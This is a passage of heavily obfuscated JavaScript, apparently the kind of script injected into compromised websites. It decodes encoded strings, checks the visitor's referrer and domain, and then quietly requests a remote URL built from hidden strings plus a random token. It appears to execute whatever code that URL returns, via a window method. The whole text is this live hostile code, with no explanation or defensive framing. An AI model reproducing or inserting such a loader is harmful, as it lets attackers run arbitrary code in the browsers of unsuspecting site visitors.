C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};